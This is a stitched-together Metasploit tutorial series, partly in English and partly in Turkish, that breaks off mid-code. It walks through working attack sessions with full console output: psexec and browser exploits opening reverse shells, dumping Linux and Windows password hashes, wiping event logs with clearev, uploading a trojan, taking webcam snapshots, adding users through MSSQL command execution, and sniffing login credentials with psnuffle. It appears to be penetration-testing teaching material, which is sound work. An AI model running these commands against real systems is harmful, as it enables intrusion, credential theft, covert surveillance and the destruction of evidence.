> Command shell session 1 opened (172.16.194.163:4444 -> 172.16.194.172:55138) at 2012-06-27 19:38:54 -0400
^Z
Background session 1? [y/N] y
msf exploit(usermap_script) > use post/linux/gather/hashdump
msf post(hashdump) > show options
Module options (post/linux/gather/hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
msf post(hashdump) > sessions -l
Active sessions
**===============**
Id Type Information Connection
-- ---- ----------- ----------
1 shell unix 172.16.194.163:4444 -> 172.16.194.172:55138 (172.16.194.172)
msf post(hashdump) > run
[+] root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:0:0:root:/root:/bin/bash
[+] sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:3:3:sys:/dev:/bin/sh
[+] klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:103:104::/home/klog:/bin/false
[+] msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
[+] postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
[+] user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:1001:1001:just a user,111,,:/home/user:/bin/bash
[+] service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:1002:1002:,,,:/home/service:/bin/bash
[+] Unshadowed Password File: /root/.msf4/loot/20120627193921_msfu_172.16.194.172_linux.hashes_264208.txt
> Post module execution completed
To see the hash values stored in the database loot Just give the command.
msf post(hashdump) > loot
loot
**====**
host service type name content info path
---- ------- ---- ---- ------- ---- ----
172.16.194.172 linux.hashes unshadowed_passwd.pwd text/plain Linux Unshadowed Password File /root/.msf4/loot/20120627193921_msfu_172.16.194.172_linux.hashes_264208.txt
172.16.194.172 linux.passwd passwd.tx text/plain Linux Passwd File /root/.msf4/loot/20120627193921_msfu_172.16.194.172_linux.passwd_953644.txt
172.16.194.172 linux.shadow shadow.tx text/plain Linux Password Shadow File /root/.msf4/loot/20120627193921_msfu_172.16.194.172_linux.shadow_492948.txt ```
In this article, we tried to explain the `database` related commands shown in the `help` command given in `msfconsole`.
```bash
Database Backend Commands
**=========================**
Command Description
------- -----------
credits List all credentials in the database
db_connect Connect to an existing database
db_disconnect Disconnect from the current database instance
db_export Export a file containing the contents of the database
db_import Import a scan result file (filetype will be auto-detected)
db_nmap Executes nmap and records the output automatically
db_rebuild_cache Rebuilds the database-stored module cache
db_status Show the current database status
hosts List all hosts in the database
loot List all loot in the database
notes List all notes in the database
services List all services in the database
vulns List all vulnerabilities in the database
workspace Switch between database workspaces
You may think that we left out the vulns command. It is possible to guess more or less what the vulns command does. The article is long enough. I leave the vulns command to you
Within the Metasploit Framework, all exploit modules are grouped as active and passive.
Active exploits will run on a specific target and continue to run until the process is completed. They stop running when they encounter any error.
For example, the Brute-force module runs until a shell command line is opened on the target computer and stops when it is finished. Since their processes can take a long time to complete, they can be sent to the background using the -j parameter.
In the example below, you can see that the ms08_067_netapi exploit is started and sent to the background.
msf exploit(ms08_067_netapi) > exploit -j
> Exploit running as background job.
msf exploit(ms08_067_netapi) >
In this example, a target computer (192.168.1.100) whose information was obtained through prior discovery is shown setting the necessary variables and starting to work. The psexec exploit and the reverse_tcp payload module are used to open a shell on the target computer.
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set RHOST 192.168.1.100
RHOST => 192.168.1.100
msf exploit(psexec) > set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
msf exploit(psexec) > set LHOST 192.168.1.5
LHOST => 192.168.1.5
msf exploit(psexec) > set LPORT 4444
LPORT => 4444
msf exploit(psexec) > set SMBUSER victim
SMBUSER => victim
msf exploit(psexec) > set SMBPASS s3cr3t
SMBPASS => s3cr3t
msf exploit(psexec) > exploit
> Connecting to the server...
> Started reverse handler
> Authenticating as user 'victim'...
> Uploading payload...
> Created \hikmEeEM.exe...
> Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.1.100[\svcctl] ...
> Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.1.100[\svcctl] ...
> Obtaining a service manager handle...
> Creating a new service (ciWyCVEp - "MXAVZsCqfRtZwScLdexnD")...
> Closing service handle...
> Opening service...
> Starting the service...
>Removing the service...
> Closing service handle...
> Deleting \hikmEeEM.exe...
> Sending stage (240 bytes)
> Command shell session 1 opened (192.168.1.5:4444 -> 192.168.1.100:1073)
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
Passive Exploits run passively on the local computer (our own computer) and remain listening. They wait for the target computer to somehow connect to the local computer.
Passive exploits almost always focus on clients such as Web browsers, FTP, etc. They can also be used in connections from files sent via e-mail. When a passive exploit runs, it starts waiting. When a user clicks on a link on the site or performs an action, that’s when the passive exploit in the listening receives the signal and opens a shell on the target.
You can see the list of exploits running in the background and listening by giving the -l parameter to the sessions command. You can use the -i parameter to go to the desired ID numbered process from the list.
msf exploit(ani_loadimage_chunksize) > sessions -l
Active sessions
**================**
Id Description Tunnel
-- ----------- ------
1 Meterpreter 192.168.1.5:52647 -> 192.168.1.100:4444
msf exploit(ani_loadimage_chunksize) > sessions -i 1
> Starting interaction with 1...
meterpreter >
In the example below, a user is expected to enter a Web page using the loadimage_chunksize exploit and reverse_tcp payload. The LHOST variable indicates the IP address of the computer that will listen locally, and the LPORT indicates the port number that will listen on the local computer.
msf > use exploit/windows/browser/ani_loadimage_chunksize
msf exploit(ani_loadimage_chunksize) > set URIPATH /
URIPATH => /
msf exploit(ani_loadimage_chunksize) > set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
msf exploit(ani_loadimage_chunksize) > set LHOST 192.168.1.5
LHOST => 192.168.1.5
msf exploit(ani_loadimage_chunksize) > set LPORT 4444
LPORT => 4444
msf exploit(ani_loadimage_chunksize) > exploit
> Exploit running as background job.
> Started reverse handler
> Using URL: <a href="http://0.0.0.0:8080/">http://0.0.0.0:8080/</a>
> Local IP: <a href="http://192.168.1.5:8080/">http://192.168.1.5:8080/</a>
> Server started.
msf exploit(ani_loadimage_chunksize) >
> Attempting to exploit ani_loadimage_chunksize
> Sending HTML page to 192.168.1.100:1077...
> Attempting to exploit ani_loadimage_chunksize
> Sending Windows ANI LoadAniIcon**()** Chunk Size Stack Overflow (HTTP) to 192.168.1.100:1077...
> Sending stage (240 bytes)
> Command shell session 2 opened (192.168.1.5:4444 -> 192.168.1.100:1078)
msf exploit(ani_loadimage_chunksize) > sessions -i 2
> Starting interaction with 2...
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\victim\Desktop>
You can send us other topics you want to be explained.
Payload refers to a type of exploit module. There are 3 different groups of payload modules in the Metasploit Framework. We will look at these modules, which we can separate as Singles, Stagers and Stages.
These types of payload modules contain all the codes and operations they need. They do not need any helper to work. For example, a payload that adds a user to the target system does its operation and stops. It does not need another command line, etc.
When they are a stand-alone program, they can be noticed and caught by programs such as netcat.
Let’s pay attention to the naming “windows/shell_bind_tcp”. For Windows, shell_bind_tcp works as a single payload. We will see a different naming in the next section.
Stager payload modules are codes that establish a network connection between the target computer and the local computer. They usually contain small codes. They need a stage to work. Metasploit Framework will use the most suitable payload module, if it is not successful, the payload that promises less success will be automatically selected.
Let’s pay attention to the naming windows/shell/bind_tcp. Here bind_tcp is the stager and needs a stage. In this naming, shell between windows and bind_tcp refers to the stage.
The payload module types that we refer to as stages are used by stagers. Since they act as intermediaries, they are written in the middle part of the windows/shell/bind_tcp name. They do not have any size restrictions. Meterpreter, VNC Injection and iPhone ‘ipwn’ Shell can be given as examples.
In the first section of the article, we divided the Payloads into 3 groups. Now let’s examine the payloads according to their types.
Such payloads work more stably because they contain the stage (shell) they need within themselves. When their size is a bit large, it is easier for the other party to notice. Some Exploits may not be able to use these payloads due to their limitations.
When stagers want to run information they receive from the other party on the other party, they use the stage provided to them. These types of payloads are called Staged.
Meterpreter is a command line program with its name consisting of the combination of Meta-Interpreter expressions. It works via DLL injection and directly in RAM memory. It does not leave any residue on the hard disk. It is very useful to run or cancel code via Meterpreter.
PassiveX payload types are used to bypass firewalls. They create a hidden Internet Explorer process using ActiveX. These types of payload types use HTTP requests and responses to communicate with the target computer.
Restricted areas called NX (No eXecute) bits are used to prohibit the processor from intervening in certain memory areas. If a program wants to intervene in the restricted area of RAM memory, this request is not fulfilled by the processor and this behavior is prevented by the DEP (Data Execution Prevention) system. NoNX payload types are used to overcome this restriction.
Ordinal payload modules run within Windows and are simple enough to work in almost all Windows versions. Although they can work in almost all versions, there is a prerequisite for these types of payloads to work. ws2_32.dll must be pre-loaded on the system. They are also not very stable.
These types of payload modules are designed to be used for IPv6 network communication.
These types of payload modules are placed in the target system’s memory. They do not touch the hard disk and help to run payload types such as VNC, Meterpreter.
In the previous article, we briefly explained what Meterpreter is. Now we will see the commands that can be used in detail. Although almost all commands are explained here, a few commands are left out because they can only be understood with experience. We will clarify them in time.
As the name suggests, when you give the help command in Meterpreter, it lists the available commands and gives short explanations.
meterpreter > help
Core Commands
**==============**
Command Description
------- -----------
? Help menu
background Backgrounds the current session
channel Displays information about active channels
...snip...
The background command sends the active Meterpreter session (session) to the background and brings you back to the msf > command prompt. You can use the sessions command to switch to the background Meterpreter session.
meterpreter > background
msf exploit(ms08_067_netapi) > sessions -i 1
> Starting interaction with 1...
meterpreter >
In Linux operating systems, the cat command is used to print the content of a file to the screen. It does the same thing in Meterpreter.
meterpreter > cat
Usage: cat file
Example usage:
meterpreter > cat edit.txt
What you talkin' about Willis
meterpreter >
The folder change is done with the cd command. The pwd command can be used to see which folder we are currently in.
meterpreter > pwd
c:\
meterpreter > cd c:\windows
meterpreter > pwd
c:\windows
meterpreter >
The clearev command means Clear Evidence. It tries to clean the log files created in the session opened on the other side.
meterpreter > clearev
> Wiping 97 records from Application...
> Wiping 415 records from System...
> Wiping 0 records from Security...
meterpreter >
It is used to download a file from the other computer. The downloaded file is saved in the folder you are in on your local system when you start metasploit.
meterpreter > download c:\\boot.ini
> downloading: c:\boot.ini -> c:\boot.ini
> downloaded : c:\boot.ini -> c:\b<a href="http://oot.ini/boot.ini">oot.ini/boot.ini</a>
meterpreter >
The edit command opens a file on the remote computer in the vim editor for editing. For Vim Editor usage, you can visit
Vim page.
meterpreter > ls
Listing: C:\Documents and Settings\Administrator\Desktop
**=================================================================**
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
.
...snip...
.
100666/rw-rw-rw- 0 fil 2012-03-01 13:47:10 -0500 edit.txt
meterpreter > edit edit.txt
The execute command allows you to run a command on the other side. If you notice, Meterpreter’s own commands are not run. A command is run on the other side’s command prompt.
meterpreter > execute -f cmd.exe -i -H
Process 38320 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
Displays the user ID of the system on which Meterpreter is running on the other side.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
The hashdump command reveals the SAM database of the other computer. Of course, as we mentioned in our previous Database article, if you are using Workspace, it records it in the loot table.
meterpreter > run post/windows/gather/hashdump
> Obtaining the boot key...
> Calculating the hboot key using SYSKEY 8528c78df7ff55040196a9b670f114b6...
> Obtaining the user list and keys...
> Decrypting user keys...
> Dumping password hashes...
Administrator:500:b512c1f3a8c0e7241aa818381e4e751b:1891f4775f676d4d10c09c1225a5c0a3:::
dook:1004:81cbcef8a9af93bbaad3b435b51404ee:231cbdae13ed5abd30ac94ddeb3cf52d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAss ist:1000:9cac9c4683494017a0f5cad22110dbdc:31dcf7f8f9a6b5f69b9fd01502e6261e:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:36547c5a8a3de7d422a026e51097ccc9:::
victim:1003:81cbcea8a9af93bbaad3b435b51404ee:561cbdae13ed5abd30aa94ddeb3cf52d:::
meterpreter >
Shows how long the remote computer user has been idle.
meterpreter > idletime
User has been idle for**: 5 hours 26 mins 35 secs
meterpreter >
Displays the remote computer’s network information.
meterpreter > ipconfig
MS TCP Loopback interface
Hardware MAC: 00:00:00:00:00:00
IP Address : 127.0.0.1
Netmask : 255.0.0.0
AMD PCNET Family PCI Ethernet Adapter - Packet Scheduler Miniport
Hardware MAC: 00:0c:29:10:f5:15
IP Address : 192.16868.1.104
Netmask : 255.255.0.0
meterpreter >
While the Meterpreter command line is open, the commands you give will be processed on the other computer. However, we may want to see or change the folder we are in on our own computer. In this case, we can do this without sending Meterpreter to the background with the lpwd and lcd commands. lpwd: Shows which folder we are in on the local computer. (local print working directory) lcd: Used to go to the folder we want on the local computer. (local call directory)
meterpreter > lpwd
/root
meterpreter > lcd MSFU
meterpreter > lpwd
/root/MSFU
meterpreter > lcd /var/www
meterpreter > lpwd
/var/www
meterpreter >
It does the same as the ls command in the Linux operating system. It lists the files and folders in the current folder.
meterpreter > ls
Listing: C:\Documents and Settings\victim
**==============================**
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir Sat Oct 17 07:40:45 -0600 2009 .
40777/rwxrwxrwx 0 dir Fri Jun 19 13:30:00 -0600 2009 ..
100666/rw-rw-rw- 218 fil Sat Oct 03 14:45:54 -0600 2009 .recently-used.xbel
40555/r-xr-xr-x 0 dir Wed Nov 04 19:44:05 -0700 2009 Application Data
...snip...
Our Meterpreter server may be running inside the svchost.exe file on the other side. When we want to embed it in another program, we use the migrate command.
meterpreter > run post/windows/manage/migrate
[*] Running module against V-MAC-XP
[*] Current server process: svchost.exe (1076)
[*] Migrating to explorer.exe...
[*] Migrating into process ID 816
[*] New server process: Explorer.EXE (816)
meterpreter >
Displays all running processes on the target computer.
meterpreter > ps
Process list
**============**
PID Name Path
--- ---- ----
132 VMwareUser.exe C:\Program Files\VMware\VMware Tools\VMwareUser.exe
152 VMwareTray.exe C:\Program Files\VMware\VMware Tools\VMwareTray.exe
288 snmp.exe C:\WINDOWS\System32\snmp.exe
...snip...
When you connect to the other computer, after a while you realize that the operations you perform are the same. For example, you almost always perform operations such as giving the ls command, entering the programs folder with cd c:\Program Files, etc. You can record these operations in a file on the local computer, one command per line, and run them on the other side. The resource command is used to make this happen.
The point to note here is that the first file you give to the resource command is searched in the local folder you are in (lpwd). The second parameter is run in the folder you are in on the other side (pwd).
meterpreter > resource
Usage: resource path1 path2Run the commands stored **in the supplied files.
meterpreter >
ARGUMENTS:
path1: Our batch file in our local folder.
Path2Run: The opposite folder where the commands will be run
root@kali:~# cat resource.txt
ls
background
root@kali:~#
Running resource command:
meterpreter> > resource resource.txt
> Reading /root/resource.txt
> Running ls
Listing: C:\Documents and Settings\Administrator\Desktop
**=======================================================================**
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2012-02-29 16:41:29 -0500 .
40777/rwxrwxrwx 0 dir 2012-02-02 12:24:40 -0500 ..
100666/rw-rw-rw- 606 fil 2012-02-15 17:37:48 -0500 IDA Pro Free.lnk
100777/rwxrwxrwx 681984 fil 2012-02-02 15:09:18 -0500 Sc303.exe
100666/rw-rw-rw- 608 fil 2012-02-28 19:18:34 -0500 Shortcut to Ability Server.lnk
100666/rw-rw-rw- 522 elephants 2012-02-02 12:33:38 -0500 XAMPP Control Panel.lnk
> Running background
> Backgrounding session 1...
msf exploit(handler) >
It allows us to search in the opposite system.
meterpreter > search -f autoexec.bat
Found 1 result...
c:\AUTOEXEC.BAT
meterpreter > search -f sea*****.bat c:\\xamp\\
Found 1 result...
c:\\xampp\perl\b**in**\search.bat (57035 bytes)
meterpreter >
The shell command allows you to enter the Command Prompt line of the opposite system in Meterpreter.
meterpreter > shell
Process 39640 created.
Channel 2 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
Allows you to upload a file to the other system. The target system’s file notation must be observed. Backticks must be noted.
meterpreter > upload evil_trojan.exe c:\\windows\\system32
> uploading : evil_trojan.exe -> c:\windows\system32
> uploaded : evil_trojan.exe -> c:\windows\system32\evil_trojan.exe
meterpreter >
Lists the webcams available on the target system.
meterpreter > webcam_list
1: Creative WebCam NX Pro
2: Creative WebCam NX Pro (VFW)
meterpreter >
Takes a photo from the target system’s webcam and saves it in .jpeg format to your local folder.
meterpreter > webcam_snap -i 1 -v false
> Starting...
[+] Got frame
> Stopped
Webcam shot saved to: /root/Offsec/YxdhwpeQ.jpeg
meterpreter >
In this article, we will briefly introduce Meterpreter, known as the command line environment provided to the user by the Metasploit Framework. In the following articles, we will see plenty of commands and examples used in Meterpreter. Here is a brief introduction.
Meterpreter is an advanced Metasploit payload type. It works dynamically on the target computer with DLL Injection logic. It communicates with the local computer on the network using stager payloads and sockets. It has command history, command completion, etc. capabilities. In short, we can say that it is a very effective command line running on the other party computer.
The stager module used in Metasploit works. This module is usually one of the bind, reverse, findtag, passivex modules. The stager module works in the system using DLL injection and provides communication to the Metasploit Framework over TLS/1.0. When communication is established, a GET request is sent and Metasploit, which receives this request, makes the necessary adjustments. The necessary modules are loaded according to the authorizations of the computer working on the other side and the opened command line is transferred to the user.
Meterpreter runs entirely on RAM and does not write anything to the hard disk. When Meterpreter runs, a new process is not created in the other system. Meterpreter communicates with Metasploit encrypted. All these possibilities leave as few traces as possible on the other side.
Meterpreter uses a communication divided into channels. The TLV Protocol used by Meterpreter has a few limitations.
Meterpreter can be expanded with new modules even while it is running. It does not need to be recompiled when new codes and features are added.
New features are added by loading extensions. The client loads DLL files over the socket. The Meterpreter server running on the other side loads the DLL file into memory. The new feature is automatically recognized by the server running on the other side. The client on the local computer loads the API interface provided by metasploit and can start using it immediately. All operations are completed in about 1 second.
Although what is explained in this article may make a lot of sense to programmers, it may not make much sense to average users. No problem. It is enough to know that Meterpreter allows the user to perform operations with a very effective command line.
Sometimes you can’t find a module that exactly fits the process you want to do. You want to combine the operations of 2-3 different modules into a single module. For example, you may want to scan your home network for vulnerabilities and record them. Metasploit Framework allows you to write your own scanner module for such purposes.
In programming language, you have access to and use all classes used in Metasploit Framework.
They provide access to all exploit classes and modules.
There is proxy, SSL and reporting support.
THREAD management for the scanner and scanning support at the desired interval
It is very easy to write and run.
Although it is said to be easy to write and run, knowing how to code will save you a lot of time. Let’s also state this. In the example below, TCP Exploit Module is included in the system with the include command and the TCP connection variables of this module are used to connect to the desired IP address. After the connection to Port 12345 is established, the “HELLO SERVE” message is sent to the server. Finally, the response given by the server is printed on the screen.
require 'msf/core'
class Metasploit3 < Msf::Auxiliary
include Msf::Exploit::Remote::Tcp
include Msf::Auxiliary::Scanner
def initialize
Super(
'Name' => 'My custom TCP scan',
'Version' => '$Revision: 1$,
'Description' => 'My quick scanner',
'Author' => 'Your name here',
'License' => MSF_LICENSE
)
register_options(
**[
Opt::RPORT(12345)
], self.class)
end
def run_host(ip)
connect**()**
greeting = "HELLO SERVER"
sock.puts(greeting)
data = sock.recv(1024)
print_status("Received: #{data} from #{ip}")
disconnect**()**
end
end
You should save the browser you wrote in the right place. When starting msfconsole, modules are loaded from the ./modules/auxuliary/scanner folder. Then we should save the module we just wrote in the ./modules/auxiliary/scanner/http/ folder with the simple_tcp.rb file name and Ruby extension. For detailed information, you can read the title
Metasploit Basic Commands -loadpath-.
You can open a netcat listening session to capture the message of the browser module we will try.
root@kali:~# nc -lnvp 12345 < response.txt
listening on [any] 12345 ...
Then we select the new module, set the RHOST variable and run the module.
msf > use scanner/simple_tcp
msf auxiliary(simple_tcp) > set RHOSTS 192.168.1.100
RHOSTS => 192.168.1.100
msf auxiliary(simple_tcp) > run
> Received: hello metasploit from 192.168.1.100
> Auxiliary module execution completed
I recommend you to examine the modules in Metasploit for detailed usage examples.
The reporting method report_*() offers the following possibilities to the user. You must be using a database for this.
Checks if there is a database connection.
Checks if there are duplicate records.
Writes a found record to the table.
To use the report.*() method, you must include the following include line in your browser file.
include Msf::Auxiliary::Report
Finally, you can use the report_note() method.
report_note()
:host => rhost,
:type => "myscanner_password",
:data => data
One of the possibilities that Metasploit Framework provides to the user is that you can search for MSSQL installations on other IP addresses in the network you are on. For this, a trace search is performed with UDP scanning.
When MSSQL is first installed, it listens on port 1433 by default. It may be set to listen on randomly selected ports rather than port 1433. In this case, port 1434 may be asked which port the listening is done on.
In the example below, modules containing the phrase mssql are first searched.
msf > search mssql
Matching Modules
**================**
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/admin/mssql/mssql_enum normal Microsoft SQL Server Configuration Enumerator
auxiliary/admin/mssql/mssql_enum_domain_accounts normal Microsoft SQL Server SUSER_SNAME Windows Domain Account Enumeration
auxiliary/admin/mssql/mssql_enum_domain_accounts_sqli normal Microsoft SQL Server SQLi SUSER_SNAME Windows Domain Account Enumeration
auxiliary/admin/mssql/mssql_enum_sql_logins normal Microsoft SQL Server SUSER_SNAME SQL Logins Enumeration
auxiliary/admin/mssql/mssql_escalate_dbowner normal Microsoft SQL Server Escalate Db_Owner
auxiliary/admin/mssql/mssql_escalate_dbowner_sqli normal Microsoft SQL Server SQLi Escalate Db_Owner
auxiliary/admin/mssql/mssql_escalate_execute_as normal Microsoft SQL Server Escalate EXECUTE AS
auxiliary/admin/mssql/mssql_escalate_execute_as_sqli normal Microsoft SQL Server SQLi Escalate Execute AS
auxiliary/admin/mssql/mssql_exec normal Microsoft SQL Server xp_cmdshell Command Execution
auxiliary/admin/mssql/mssql_findandsampledata normal Microsoft SQL Server Find and Sample Data
auxiliary/admin/mssql/mssql_idf normal Microsoft SQL Server Interesting Data Finder
auxiliary/admin/mssql/mssql_ntlm_stealer normal Microsoft SQL Server NTLM Stealer
auxiliary/admin/mssql/mssql_ntlm_stealer_sqli normal Microsoft SQL Server SQLi NTLM Stealer
auxiliary/admin/mssql/mssql_sql normal Microsoft SQL Server Generic Query
auxiliary/admin/mssql/mssql_sql_file normal Microsoft SQL Server Generic Query from File
auxiliary/analyze/jtr_mssql_fast normal John the Ripper MS SQL Password Cracker (Fast Mode)
auxiliary/gather/lansweeper_collector normal Lansweeper Credential Collector
auxiliary/scanner/mssql/mssql_hashdump normal MSSQL Password Hashdump
auxiliary/scanner/mssql/mssql_login normal MSSQL Login Utility
auxiliary/scanner/mssql/mssql_ping normal MSSQL Ping Utility
auxiliary/scanner/mssql/mssql_schemadump normal MSSQL Schema Dump
auxiliary/server/capture/mssql normal Authentication Capture: MSSQL
exploit/windows/iis/msadc 1998-07-17 excellent MS99-025 Microsoft IIS MDAC msadcs.dll RDS Arbitrary Remote Command Execution
exploit/windows/mssql/lyris_listmanager_weak_pass 2005-12-08 excellent Lyris ListManager MSDE Weak sa Password
exploit/windows/mssql/ms02_039_slammer 2002-07-24 good MS02-039 Microsoft SQL Server Resolution Overflow
exploit/windows/mssql/ms02_056_hello 2002-08-05 good MS02-056 Microsoft SQL Server Hello Overflow
exploit/windows/mssql/ms09_004_sp_replwritetovarbin 2008-12-09 good MS09-004 Microsoft SQL Server sp_replwritetovarbin Memory Corruption
exploit/windows/mssql/ms09_004_sp_replwritetovarbin_sqli 2008-12-09 excellent MS09-004 Microsoft SQL Server sp_replwritetovarbin Memory Corruption via SQL Injection
exploit/windows/mssql/mssql_clr_payload 1999-01-01 excellent Microsoft SQL Server Clr Stored Procedure Payload Execution
exploit/windows/mssql/mssql_linkcrawler 2000-01-01 great Microsoft SQL Server Database Link Crawling Command Execution
exploit/windows/mssql/mssql_payload 2000-05-30 excellent Microsoft SQL Server Payload Execution
exploit/windows/mssql/mssql_payload_sqli 2000-05-30 excellent Microsoft SQL Server Payload Execution via SQL Injection
post/windows/gather/credentials/mssql_local_hashdump normal Windows Gather Local SQL Server Hash Dump
post/windows/manage/mssql_local_auth_bypass normal Windows Manage Local Microsoft SQL Server Authorization Bypass
We will use the module named auxiliary/scanner/mssql/mssql_ping from the listed modules. In the example below, MSSQL scanning is performed on the IP address range 10.211.55.1/24.
msf > use auxiliary/scanner/mssql/mssql_ping
msf auxiliary(mssql_ping) > show options
Module options (auxiliary/scanner/mssql/mssql_ping):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password for the specified username
RHOSTS yes The target address range or CIDR identifier
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
THREADS 1 yes The number of concurrent threads
USERNAME sa no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)
msf auxiliary(mssql_ping) > set RHOSTS 10.211.55.1/24
RHOSTS => 10.211.55.1/24
msf auxiliary(mssql_ping) > exploit
> SQL Server information for **10.211.55.128:
> tcp = 1433
> np = SSHACKTHISBOX-0pipesqlquery
> Version = 8.00.194
> InstanceName = MSSQLSERVER
> IsClustered = No
> ServerName = SSHACKTHISBOX-0
> Auxiliary module execution completed
As can be seen in the result, MSSQL service is running on IP address 10.211.55.128 and Port number 1433. From this point on, brute-force attempts can be made using the mssql_exec module. Alternatively, medusa or THC-Hydra can be used.
msf auxiliary(mssql_login) > use auxiliary/admin/mssql/mssql_exec
msf auxiliary(mssql_exec) > show options
Module options (auxiliary/admin/mssql/mssql_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD cmd.exe /c echo OWNED > C:\owned.exe no Command to execute
PASSWORD no The password for the specified username
RHOST yes The target address
RPORT 1433 yes The target port (TCP)
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
USERNAME sa no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)
msf auxiliary(mssql_exec) > set RHOST 10.211. 55.128
RHOST => 10.211. 55.128
msf auxiliary(mssql_exec) > set MSSQL_PASS password
MSSQL_PASS => password
msf auxiliary(mssql_exec) > set CMD net user atom password /ADD
cmd => net user atom password /ADD
msf auxiliary(mssql_exec) > exploit
In the example above, if the exploit is successful, a user is added to the MSSQL database by sending the net user atom password /ADD command. Note that this command is entered into the CMD variable with set CMD net user atom password /ADD.
Metasploit kullanarak, ağda bulunan pop3, imap, ftp ve HTTP protokolleri üzerinden gönderilen parolaları dinleyebilirsiniz. Bu amaçla ‘psnuffle‘ modülü bulunmaktadır.
psnuffle modülü, neredeyse hiçbir ayarlama yapmaya gerek kalmadan kullanılabilir. İsterseniz dışarıdan PCAP dosyası ithal edebilirsiniz. Buradaki örnekte, ayarlar olduğu gibi kullanılacaktır.
msf > use auxiliary/sniffer/psnuffle
msf auxiliary(psnuffle) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
FILTER no The filter string for **capturing traffic
INTERFACE no The name of the interface
PCAPFILE no The name of the PCAP capture file to process
PROTOCOLS all yes A comma-delimited list of protocols to sniff or "all".
SNAPLEN 65535 yes The number of bytes to capture
TIMEOUT 1 yes The number of seconds to wait for **new data
msf auxiliary(psnuffle) > run
> Auxiliary module execution completed
> Loaded protocol FTP from /usr/share/metasploit-framework/data/exploits/psnuffle/ftp.rb...
> Loaded protocol IMAP from /usr/share/metasploit-framework/data/exploits/psnuffle/imap.rb...
> Loaded protocol POP3 from /usr/share/metasploit-framework/data/exploits/psnuffle/pop3.rb...
> Loaded protocol URL from /usr/share/metasploit-framework/data/exploits/psnuffle/url.rb...
> Sniffing traffic.....
> Successful FTP Login: 192.168.1.100:21-192.168.1.5:48614 > victim / pass (220 3Com 3CDaemon FTP Server Version 2.0)
Gördüğünüz gibi FTP protokolünde victim kullanıcı adı ve pass parolası ortaya çıkarıldı.
İsterseniz, psnuffle aracını, varsayılan olarak dinlediği protokoller haricinde diğer protokoller için de tasarlayabilirsiniz.
Bu özelleştirme işlemi için yapılacak modüller, data/exploits/psnuffle klasörünün içine kaydedilmelidir. Yeni bir modül geliştirmek için öncelikle var olan bir modülü şablon olarak kullanabiliriz.
Aşağıda, POP3 modülünün Düzenli ifadeler kısmı görülmektedir. Bu düzenli ifadeler, dinleme esnasında hangi tür şablona uyan verilerin dikkate alınacağını tanımlamaktadır. Bir miktar karışık gibi görünebilir. Ancak düzenli ifadeleri öğrenmenizi tavsiye ediyoruz. Her yerde karşınıza çıkar ve öğrenirseniz, işinizi kolaylaştırırlar.
self.sigs = {
:ok => /^(+OK[^n]*****)n/si,
:err => /^(-ERR[^n]*****)n/si,
:user => /^USERs+**([**^n]+)n/si,
:pass => /^PASSs+**([**^n]+)n/si,
:quit => /^(QUITs*****[^n]*****)n/si }
Aşağıdaki örneklerde, IRC protokolü için yazılmış bir modülde olması gerekenleri görebilirsiniz.
Öncelikle, dikkate alınacak sinyal tiplerini tanımlayalım. Buradaki IRC komutlarından IDENTIFY, her IRC sunucu tarafından kullanılmamaktadır. En azında Freenode bu şekilde kullanır.
self.sigs = {
:user => /^(NICKs+[^n]+)/si,
:pass => /b(IDENTIFYs+[^n]+)/si,}
Her modül için mutlaka tanımlanması gereken kısım, hangi Portlar ile ilgileneceğidir. Bu tanımlama için aşağıdaki şablonu kullanabilirsiniz.
**return if **not pkt[:tcp] # We don't want to handle anything other than tcp
**return if** (pkt[:tcp].src_port **!=** 6667 and pkt[:tcp].dst_port **!=** 6667) # Process only packet on port 6667
#Ensure that the session hash stays the same for both way of communication
**if** (pkt[:tcp].dst_port **==** 6667) # When packet is sent to server
s = find_session("#{pkt[:ip].dst_ip}:#{pkt[:tcp].dst_port}-#{pkt[:ip].src_ip}:#{pkt[:tcp].src_port}")
**else** # When packet is coming from the server
